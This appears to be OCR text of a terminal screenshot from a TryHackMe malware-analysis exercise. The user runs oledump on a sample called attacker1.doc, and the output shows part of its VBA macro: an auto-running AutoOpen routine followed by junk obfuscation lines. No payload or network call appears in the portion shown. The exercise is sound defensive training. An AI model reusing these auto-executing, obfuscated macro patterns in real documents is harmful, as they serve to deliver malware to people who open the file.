 ~/De/tryhackme/learning/exploitation/squid.game/decryption/oledump ··· ✓ 17:44:42
script -c "python3 oledump.py -s 8 maldocs/attacker1.doc -v" -a oledump.commands
Script started, output log file is 'oledump.commands'.
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Sub AutoOpen()
On Error Resume Next
DBvbDlfxWGXm = WifblkBfDS + CBool(2243) + Len(ChrW(5 + 9) + ChrW(3)) + LenB(Trim("QHSiqJpWNfHbmnlvPbbP")
) + Len(lZlRjJlQKnBntw)
lQbWzTrJtfhGiaS = pWNDRZbLZdGgl + CBool(5015) + Len(ChrW(1 + 1) + ChrW(2)) + LenB(Trim("XkBMzwHsSZswNPQM
BDL")) + Len(SxZnBTiJkRBD)
tcZwqHFss = zTQlVkgJtJHVH + CBool(6903) + Len(ChrW(6 + 4) + ChrW(10)) + LenB(Trim("jDxtDndtrsCpNSNkxdJzh
j")) + Len(RRdTnGKKsvm)
qDRjdabdvLvw = bDhgcvpVdcXNV + CBool(6163) + Len(ChrW(2 + 7) + ChrW(10)) + LenB(Trim("TisXGlccaikddjLpXZ
hn")) + Len(hVXaKsWdqGRalHZ)
TJgSBgQcFDq = xHtTibzqdL + CBool(6499) + Len(ChrW(2 + 7) + ChrW(1)) + LenB(Trim("iFvxjMCgcVJTWgGHG")) +
Len(aQkXvbNzGWvh)
64
ENG
17:45
05/08/2025